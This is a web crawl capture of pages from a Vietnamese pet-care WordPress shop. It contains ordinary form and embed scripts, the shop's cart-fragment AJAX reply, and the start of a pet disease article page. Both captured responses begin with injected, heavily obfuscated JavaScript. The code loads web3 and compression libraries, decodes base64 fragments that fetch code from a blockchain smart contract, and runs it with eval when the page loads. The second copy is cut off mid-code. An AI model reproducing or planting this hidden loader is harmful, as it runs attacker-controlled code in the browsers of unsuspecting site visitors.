t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(f("link",t),e.preventDefault())}))}function l(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function s(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function d(e){var t,r=e.target,n=r.parentElement.previousElementSibling,i=r.parentElement.nextElementSibling;if(37===e.keyCode)t=n;else{if(39!==e.keyCode)return!1;t=i}(t="rtl"===u.documentElement.getAttribute("dir")?t===n?i:n:t)&&(t=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),t.setAttribute("tabindex","0"),t.setAttribute("aria-selected","true"),t.focus(),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}n&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",i,!1),c.addEventListener("load",i,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(function(){f("height",Math.ceil(u.body.getBoundingClientRect().height))},100))},!1))}(window,document);
			</script>
	<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/?wc-ajax=get_refreshed_fragments
body_size: 3520
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>"},"cart_hash":""}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/benh-viem-da-demodex-o-cho/return
body_size: 38723
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const 